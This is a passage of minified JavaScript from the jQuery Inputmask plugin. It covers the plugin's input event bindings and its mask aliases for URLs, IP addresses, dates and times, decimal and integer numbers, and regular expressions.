function(){var a=f(this),b=this._valueGet();g.showMaskOnFocus&&!a.hasClass("focus.inputmask")&&(!g.showMaskOnHover||g.showMaskOnHover&&b=="")&&this._valueGet()!=l().join("")&&L(this,l(),c().p);a.addClass("focus.inputmask");c().undoBuffer=this._valueGet()}).bind("mouseleave.inputmask",function(){var a=f(this);g.clearMaskOnLostFocus&&(a.hasClass("focus.inputmask")||(this._valueGet()==m().join("")||this._valueGet()==""?this._valueSet(""):V(this)))}).bind("click.inputmask",function(){var a=this;setTimeout(function(){var b=
v(a),d=l();if(b.begin==b.end){var e=b.begin,h=c().lastValidPosition;X(a,b);if(o){b=g.numericInput?g.skipRadixDance===false&&g.radixPoint!=""&&f.inArray(g.radixPoint,d)!=-1?f.inArray(g.radixPoint,d):p():D((h==void 0?p():h)+1);v(a,e>b&&(j(e,d[e],true,o)!==false||!s(e))?e:b)}else{b=r(h==void 0?-1:h);v(a,e<b&&(j(e,d[e],true,o)!==false||!s(e))?e:b)}}},0)}).bind("dblclick.inputmask",function(){var a=this;c().lastValidPosition!=void 0&&setTimeout(function(){o?v(a,D(c().lastValidPosition),p()):v(a,0,r(c().lastValidPosition))},
0)}).bind("keydown.inputmask",ca).bind("keypress.inputmask",da).bind("keyup.inputmask",ba).bind(fa+".inputmask dragdrop.inputmask drop.inputmask",function(){var a=this,b=f(a);setTimeout(function(){H(a,true,false);P(l())&&b.trigger("complete");b.click()},0)}).bind("setvalue.inputmask",function(){c().undoBuffer=this._valueGet();H(this,true);this._valueGet()==m().join("")&&this._valueSet("")}).bind("complete.inputmask",g.oncomplete).bind("incomplete.inputmask",g.onincomplete).bind("cleared.inputmask",
g.oncleared);H(B,!0,!1);var Z;try{Z=document.activeElement}catch(ga){}Z===B?(z.addClass("focus.inputmask"),v(B,c().lastValidPosition)):g.clearMaskOnLostFocus&&(l().join("")==m().join("")?B._valueSet(""):V(B));R(B)}};return this}var g=f.extend(!0,{},f.inputmask.defaults,d),F=null!==navigator.userAgent.match(/msie 10/i),ea=null!==navigator.userAgent.match(/iphone/i),S=null!==navigator.userAgent.match(/android.*safari.*/i),fa=function(a){var b=document.createElement("input"),a="on"+a,c=a in b;c||(b.setAttribute(a,
"return;"),c="function"==typeof b[a]);return c}("paste")&&!F?"paste":"input",aa,A,w=0;S&&(F=navigator.userAgent.match(/safari.*/i),aa=533>=parseInt(RegExp(/[0-9]+/).exec(F)));if("string"===typeof a)switch(a){case "mask":return e(g.alias,d),A=h(),this.each(function(){j(f.extend(true,{},A),0).mask(this)});case "unmaskedvalue":return F=f(this),A=F.data("_inputmask").masksets,w=F.data("_inputmask").activeMasksetIndex,g=F.data("_inputmask").opts,j(A,w).unmaskedvalue(this);case "remove":return this.each(function(){var a=
f(this),b=this;setTimeout(function(){if(a.data("_inputmask")){A=a.data("_inputmask").masksets;w=a.data("_inputmask").activeMasksetIndex;g=a.data("_inputmask").opts;b._valueSet(j(A,w).unmaskedvalue(a,true));a.removedata("_inputmask");a.unbind(".inputmask");a.removeClass("focus.inputmask");var c;Object.getOwnPropertyDescriptor&&(c=Object.getOwnPropertyDescriptor(b,"value"));if(c&&c.get)b._valueGet&&Object.defineProperty(b,"value",{get:b._valueGet,set:b._valueSet});else if(document.__lookupGetter__&&
b.__lookupGetter__("value")&&b._valueGet){b.__defineGetter__("value",b._valueGet);b.__defineSetter__("value",b._valueSet)}delete b._valueGet;delete b._valueSet}},0)});case "getemptymask":return this.data("_inputmask")?(A=this.data("_inputmask").masksets,w=this.data("_inputmask").activeMasksetIndex,A[w]._buffer.join("")):"";case "hasMaskedValue":return this.data("_inputmask")?!this.data("_inputmask").opts.autoUnmask:!1;case "isComplete":return A=this.data("_inputmask").masksets,w=this.data("_inputmask").activeMasksetIndex,
g=this.data("_inputmask").opts,j(A,w).isComplete(this[0]._valueGet().split(""));default:return e(a,d)||(g.mask=a),A=h(),this.each(function(){j(f.extend(true,{},A),w).mask(this)})}else{if("object"==typeof a)return g=f.extend(!0,{},f.inputmask.defaults,a),e(g.alias,a),A=h(),this.each(function(){j(f.extend(true,{},A),w).mask(this)});if(void 0==a)return this.each(function(){var a=f(this).attr("data-inputmask");if(a&&a!="")try{var a=a.replace(RegExp("'","g"),'"'),b=f.parseJSON("{"+a+"}");f.extend(true,
b,d);g=f.extend(true,{},f.inputmask.defaults,b);e(g.alias,b);g.alias=void 0;f(this).inputmask(g)}catch(c){}})}return this})})(jQuery);
(function(f){f.extend(f.inputmask.defaults.definitions,{A:{validator:"[A-Za-z]",cardinality:1,casing:"upper"},"#":{validator:"[A-Za-z\u0410-\u044f\u0401\u04510-9]",cardinality:1,casing:"upper"}});f.extend(f.inputmask.defaults.aliases,{url:{mask:"ir",placeholder:"",separator:"",defaultPrefix:"http://",regex:{urlpre1:/[fh]/,urlpre2:/(ft|ht)/,urlpre3:/(ftp|htt)/,urlpre4:/(ftp:|http|ftps)/,urlpre5:/(ftp:\/|ftps:|http:|https)/,urlpre6:/(ftp:\/\/|ftps:\/|http:\/|https:)/,urlpre7:/(ftp:\/\/|ftps:\/\/|http:\/\/|https:\/)/,
urlpre8:/(ftp:\/\/|ftps:\/\/|http:\/\/|https:\/\/)/},definitions:{i:{validator:function(){return!0},cardinality:8,prevalidator:function(){for(var a=[],d=0;8>d;d++)a[d]=function(){var a=d;return{validator:function(c,b,d,f,j){if(j.regex["urlpre"+(a+1)]){var g=c;0<a+1-c.length&&(g=b.join("").substring(0,a+1-c.length)+""+g);c=j.regex["urlpre"+(a+1)].test(g);if(!f&&!c){d-=a;for(f=0;f<j.defaultPrefix.length;f++)b[d]=j.defaultPrefix[f],d++;for(f=0;f<g.length-1;f++)b[d]=g[f],d++;return{pos:d}}return c}return!1},
cardinality:a}}();return a}()},r:{validator:".",cardinality:50}},insertMode:!1,autoUnmask:!1},ip:{mask:"i.i.i.i",definitions:{i:{validator:"25[0-5]|2[0-4][0-9]|[01][0-9][0-9]",cardinality:3,prevalidator:[{validator:"[0-2]",cardinality:1},{validator:"2[0-5]|[01][0-9]",cardinality:2}]}}}})})(jQuery);
(function(f){f.extend(f.inputmask.defaults.definitions,{h:{validator:"[01][0-9]|2[0-3]",cardinality:2,prevalidator:[{validator:"[0-2]",cardinality:1}]},s:{validator:"[0-5][0-9]",cardinality:2,prevalidator:[{validator:"[0-5]",cardinality:1}]},d:{validator:"0[1-9]|[12][0-9]|3[01]",cardinality:2,prevalidator:[{validator:"[0-3]",cardinality:1}]},m:{validator:"0[1-9]|1[012]",cardinality:2,prevalidator:[{validator:"[01]",cardinality:1}]},y:{validator:"(19|20)\\d{2}",cardinality:4,prevalidator:[{validator:"[12]",
cardinality:1},{validator:"(19|20)",cardinality:2},{validator:"(19|20)\\d",cardinality:3}]}});f.extend(f.inputmask.defaults.aliases,{"dd/mm/yyyy":{mask:"1/2/y",placeholder:"dd/mm/yyyy",regex:{val1pre:/[0-3]/,val1:/0[1-9]|[12][0-9]|3[01]/,val2pre:function(a){a=f.inputmask.escapeRegex.call(this,a);return RegExp("((0[1-9]|[12][0-9]|3[01])"+a+"[01])")},val2:function(a){a=f.inputmask.escapeRegex.call(this,a);return RegExp("((0[1-9]|[12][0-9])"+a+"(0[1-9]|1[012]))|(30"+a+"(0[13-9]|1[012]))|(31"+a+"(0[13578]|1[02]))")}},
leapday:"29/02/",separator:"/",yearrange:{minyear:1900,maxyear:2099},isInYearRange:function(a,d,e){var c=parseInt(a.concat(d.toString().slice(a.length))),a=parseInt(a.concat(e.toString().slice(a.length)));return(NaN!=c?d<=c&&c<=e:!1)||(NaN!=a?d<=a&&a<=e:!1)},determinebaseyear:function(a,d){var e=(new Date).getFullYear();return a>e?a:d<e?d:e},onKeyUp:function(a,d,e){d=f(this);a.ctrlKey&&a.keyCode==e.keyCode.RIGHT&&(a=new Date,d.val(a.getDate().toString()+(a.getMonth()+1).toString()+a.getFullYear().toString()))},
definitions:{1:{validator:function(a,d,e,c,b){var f=b.regex.val1.test(a);if(!c&&!f&&(a.charAt(1)==b.separator||-1!="-./".indexOf(a.charAt(1))))if(f=b.regex.val1.test("0"+a.charAt(0)))return d[e-1]="0",{pos:e,c:a.charAt(0)};return f},cardinality:2,prevalidator:[{validator:function(a,d,e,c,b){var f=b.regex.val1pre.test(a);return!c&&!f&&(f=b.regex.val1.test("0"+a))?(d[e]="0",e++,{pos:e}):f},cardinality:1}]},2:{validator:function(a,d,e,c,b){var f=d.join("").substr(0,3),k=b.regex.val2(b.separator).test(f+
a);if(!c&&!k&&(a.charAt(1)==b.separator||-1!="-./".indexOf(a.charAt(1))))if(k=b.regex.val2(b.separator).test(f+"0"+a.charAt(0)))return d[e-1]="0",{pos:e,c:a.charAt(0)};return k},cardinality:2,prevalidator:[{validator:function(a,d,e,c,b){var f=d.join("").substr(0,3),k=b.regex.val2pre(b.separator).test(f+a);return!c&&!k&&(k=b.regex.val2(b.separator).test(f+"0"+a))?(d[e]="0",e++,{pos:e}):k},cardinality:1}]},y:{validator:function(a,d,e,c,b){if(b.isInYearRange(a,b.yearrange.minyear,b.yearrange.maxyear)){if(d.join("").substr(0,
6)!=b.leapday)return!0;a=parseInt(a,10);return 0===a%4?0===a%100?0===a%400?!0:!1:!0:!1}return!1},cardinality:4,prevalidator:[{validator:function(a,d,e,c,b){var f=b.isInYearRange(a,b.yearrange.minyear,b.yearrange.maxyear);if(!c&&!f){c=b.determinebaseyear(b.yearrange.minyear,b.yearrange.maxyear).toString().slice(0,1);if(f=b.isInYearRange(c+a,b.yearrange.minyear,b.yearrange.maxyear))return d[e++]=c[0],{pos:e};c=b.determinebaseyear(b.yearrange.minyear,b.yearrange.maxyear).toString().slice(0,2);if(f=b.isInYearRange(c+
a,b.yearrange.minyear,b.yearrange.maxyear))return d[e++]=c[0],d[e++]=c[1],{pos:e}}return f},cardinality:1},{validator:function(a,d,e,c,b){var f=b.isInYearRange(a,b.yearrange.minyear,b.yearrange.maxyear);if(!c&&!f){c=b.determinebaseyear(b.yearrange.minyear,b.yearrange.maxyear).toString().slice(0,2);if(f=b.isInYearRange(a[0]+c[1]+a[1],b.yearrange.minyear,b.yearrange.maxyear))return d[e++]=c[1],{pos:e};c=b.determinebaseyear(b.yearrange.minyear,b.yearrange.maxyear).toString().slice(0,2);b.isInYearRange(c+
a,b.yearrange.minyear,b.yearrange.maxyear)?d.join("").substr(0,6)!=b.leapday?f=!0:(b=parseInt(a,10),f=0===b%4?0===b%100?0===b%400?!0:!1:!0:!1):f=!1;if(f)return d[e-1]=c[0],d[e++]=c[1],d[e++]=a[0],{pos:e}}return f},cardinality:2},{validator:function(a,d,e,c,b){return b.isInYearRange(a,b.yearrange.minyear,b.yearrange.maxyear)},cardinality:3}]}},insertMode:!1,autoUnmask:!1},"mm/dd/yyyy":{placeholder:"mm/dd/yyyy",alias:"dd/mm/yyyy",regex:{val2pre:function(a){a=f.inputmask.escapeRegex.call(this,a);return RegExp("((0[13-9]|1[012])"+
a+"[0-3])|(02"+a+"[0-2])")},val2:function(a){a=f.inputmask.escapeRegex.call(this,a);return RegExp("((0[1-9]|1[012])"+a+"(0[1-9]|[12][0-9]))|((0[13-9]|1[012])"+a+"30)|((0[13578]|1[02])"+a+"31)")},val1pre:/[01]/,val1:/0[1-9]|1[012]/},leapday:"02/29/",onKeyUp:function(a,d,e){d=f(this);a.ctrlKey&&a.keyCode==e.keyCode.RIGHT&&(a=new Date,d.val((a.getMonth()+1).toString()+a.getDate().toString()+a.getFullYear().toString()))}},"yyyy/mm/dd":{mask:"y/1/2",placeholder:"yyyy/mm/dd",alias:"mm/dd/yyyy",leapday:"/02/29",
onKeyUp:function(a,d,e){d=f(this);a.ctrlKey&&a.keyCode==e.keyCode.RIGHT&&(a=new Date,d.val(a.getFullYear().toString()+(a.getMonth()+1).toString()+a.getDate().toString()))},definitions:{2:{validator:function(a,d,e,c,b){var f=d.join("").substr(5,3),k=b.regex.val2(b.separator).test(f+a);if(!c&&!k&&(a.charAt(1)==b.separator||-1!="-./".indexOf(a.charAt(1))))if(k=b.regex.val2(b.separator).test(f+"0"+a.charAt(0)))return d[e-1]="0",{pos:e,c:a.charAt(0)};if(k){if(d.join("").substr(4,4)+a!=b.leapday)return!0;
a=parseInt(d.join("").substr(0,4),10);return 0===a%4?0===a%100?0===a%400?!0:!1:!0:!1}return k},cardinality:2,prevalidator:[{validator:function(a,d,e,c,b){var f=d.join("").substr(5,3),k=b.regex.val2pre(b.separator).test(f+a);return!c&&!k&&(k=b.regex.val2(b.separator).test(f+"0"+a))?(d[e]="0",e++,{pos:e}):k},cardinality:1}]}}},"dd.mm.yyyy":{mask:"1.2.y",placeholder:"dd.mm.yyyy",leapday:"29.02.",separator:".",alias:"dd/mm/yyyy"},"dd-mm-yyyy":{mask:"1-2-y",placeholder:"dd-mm-yyyy",leapday:"29-02-",separator:"-",
alias:"dd/mm/yyyy"},"mm.dd.yyyy":{mask:"1.2.y",placeholder:"mm.dd.yyyy",leapday:"02.29.",separator:".",alias:"mm/dd/yyyy"},"mm-dd-yyyy":{mask:"1-2-y",placeholder:"mm-dd-yyyy",leapday:"02-29-",separator:"-",alias:"mm/dd/yyyy"},"yyyy.mm.dd":{mask:"y.1.2",placeholder:"yyyy.mm.dd",leapday:".02.29",separator:".",alias:"yyyy/mm/dd"},"yyyy-mm-dd":{mask:"y-1-2",placeholder:"yyyy-mm-dd",leapday:"-02-29",separator:"-",alias:"yyyy/mm/dd"},datetime:{mask:"1/2/y h:s",placeholder:"dd/mm/yyyy hh:mm",alias:"dd/mm/yyyy",
regex:{hrspre:/[012]/,hrs24:/2[0-9]|1[3-9]/,hrs:/[01][0-9]|2[0-3]/,ampm:/^[a|p|A|P][m|M]/},timeseparator:":",hourFormat:"24",definitions:{h:{validator:function(a,d,e,c,b){var f=b.regex.hrs.test(a);if(!c&&!f&&(a.charAt(1)==b.timeseparator||-1!="-.:".indexOf(a.charAt(1))))if(f=b.regex.hrs.test("0"+a.charAt(0)))return d[e-1]="0",d[e]=a.charAt(0),e++,{pos:e};return f&&"24"!==b.hourFormat&&b.regex.hrs24.test(a)?(a=parseInt(a,10),d[e+5]=24==a?"a":"p",d[e+6]="m",a-=12,10>a?(d[e]=a.toString(),d[e-1]="0"):
(d[e]=a.toString().charAt(1),d[e-1]=a.toString().charAt(0)),{pos:e,c:d[e]}):f},cardinality:2,prevalidator:[{validator:function(a,d,e,c,b){var f=b.regex.hrspre.test(a);return!c&&!f&&(f=b.regex.hrs.test("0"+a))?(d[e]="0",e++,{pos:e}):f},cardinality:1}]},t:{validator:function(a,d,e,c,b){return b.regex.ampm.test(a+"m")},casing:"lower",cardinality:1}},insertMode:!1,autoUnmask:!1},datetime12:{mask:"1/2/y h:s t\\m",placeholder:"dd/mm/yyyy hh:mm xm",alias:"datetime",hourFormat:"12"},"hh:mm t":{mask:"h:s t\\m",
placeholder:"hh:mm xm",alias:"datetime",hourFormat:"12"},"h:s t":{mask:"h:s t\\m",placeholder:"hh:mm xm",alias:"datetime",hourFormat:"12"},"hh:mm:ss":{mask:"h:s:s",autoUnmask:!1},"hh:mm":{mask:"h:s",autoUnmask:!1},date:{alias:"dd/mm/yyyy"}})})(jQuery);
(function(f){f.extend(f.inputmask.defaults.aliases,{decimal:{mask:"~",placeholder:"",repeat:10,greedy:!1,numericInput:!0,digits:"*",groupSeparator:"",radixPoint:".",groupSize:3,autoGroup:!1,allowPlus:!0,allowMinus:!0,getMaskLength:function(a,d,e,c,b){var h=a.length;!d&&1<e&&(h+=a.length*(e-1));a=f.inputmask.escapeRegex.call(this,b.groupSeparator);b=f.inputmask.escapeRegex.call(this,b.radixPoint);c=c.join("");b=c.replace(RegExp(a,"g"),"").replace(RegExp(b),"");return h+(c.length-b.length)},postFormat:function(a,
d,e,c){if(""==c.groupSeparator)return d;var b=a.slice(),h=f.inArray(c.radixPoint,a);e||b.splice(0==d||d<=h||c.skipRadixDance?d+1:d,0,"?");b=b.join("");if(c.autoGroup||e&&-1!=b.indexOf(c.groupSeparator)){for(var k=f.inputmask.escapeRegex.call(this,c.groupSeparator),b=b.replace(RegExp(k,"g"),""),k=b.split(c.radixPoint),b=k[0],j=RegExp("([-+]?[\\d?]+)([\\d?]{"+c.groupSize+"})");j.test(b);)b=b.replace(j,"$1"+c.groupSeparator+"$2"),b=b.replace(c.groupSeparator+c.groupSeparator,c.groupSeparator);1<k.length&&
(b+=c.radixPoint+k[1])}a.length=b.length;k=0;for(j=b.length;k<j;k++)a[k]=b.charAt(k);b=f.inArray("?",a);e||a.splice(b,1);return e?d:b<=h||c.skipRadixDance&&0!=b?b-1:b},regex:{number:function(a,d,e,c,b,h){a=f.inputmask.escapeRegex.call(this,a);e=f.inputmask.escapeRegex.call(this,e);c=isNaN(c)?c:"{0,"+c+"}";return RegExp("^"+("["+(b?"+":"")+(h?"-":"")+"]?")+"(\\d+|\\d{1,"+d+"}(("+a+"\\d{"+d+"})?)+)("+e+"\\d"+c+")?$")}},onKeyDown:function(a,d,e){var c=f(this);if(a.keyCode==e.keyCode.TAB){if(a=f.inArray(e.radixPoint,
d),-1!=a){for(var b=c.data("_inputmask").masksets,c=c.data("_inputmask").activeMasksetIndex,h=1;h<=e.digits&&h<e.getMaskLength(b[c]._buffer,b[c].greedy,b[c].repeat,d,e);h++)void 0==d[a+h]&&(d[a+h]="0");this._valueSet(d.join(""))}}else if(a.keyCode==e.keyCode.DELETE||a.keyCode==e.keyCode.BACKSPACE)e.postFormat(d,0,!0,e),this._valueSet(d.join(""))},definitions:{"~":{validator:function(a,d,e,c,b){if(""==a)return!1;if(!c&&1>=e&&"0"===d[0]&&/[\d-]/.test(a))return d[0]="",{pos:0};var h=c?d.slice(0,e):d.slice();
h.splice(0==e&&0==d.length?e:e+1,0,a);h=h.join("");if(b.autoGroup&&!c)var k=f.inputmask.escapeRegex.call(this,b.groupSeparator),h=h.replace(RegExp(k,"g"),"");k=b.regex.number(b.groupSeparator,b.groupSize,b.radixPoint,b.digits,b.allowPlus,b.allowMinus).test(h);if(!k&&(h+="0",k=b.regex.number(b.groupSeparator,b.groupSize,b.radixPoint,b.digits,b.allowPlus,b.allowMinus).test(h),!k)){k=h.lastIndexOf(b.groupSeparator);for(i=h.length-k;3>=i;i++)h+="0";k=b.regex.number(b.groupSeparator,b.groupSize,b.radixPoint,
b.digits,b.allowPlus,b.allowMinus).test(h);if(!k&&!c&&a==b.radixPoint&&(k=b.regex.number(b.groupSeparator,b.groupSize,b.radixPoint,b.digits,b.allowPlus,b.allowMinus).test("0"+h+"0")))return d[e]="0",e++,{pos:e}}return!1!=k&&!c&&a!=b.radixPoint?{pos:b.postFormat(d,e,!1,b)}:k},cardinality:1,prevalidator:null}},insertMode:!0,autoUnmask:!1},integer:{regex:{number:function(a,d,e,c,b,h){a=f.inputmask.escapeRegex.call(this,a);return RegExp("^"+("["+(b?"+":"")+(h?"-":"")+"]?")+"(\\d+|\\d{1,"+d+"}(("+a+"\\d{"+
d+"})?)+)$")}},alias:"decimal"}})})(jQuery);(function(f){f.extend(f.inputmask.defaults.aliases,{Regex:{mask:"r",greedy:!1,repeat:10,regex:null,regexSplit:null,definitions:{r:{validator:function(a,d,e,c,b){null==b.regexSplit&&(b.regexSplit=b.regex.match(RegExp("\\[.*?]\\*","g")));var f=d.slice(),d="",c=!1;f.splice(e,0,a);a=f.join("");for(e=0;e<b.regexSplit.length&&!(d+=b.regexSplit[e],c=RegExp("^"+d+"$").test(a),console.log(a+" "+c+" "+d),c);e++);return c},cardinality:1}}}})})(jQuery);
});

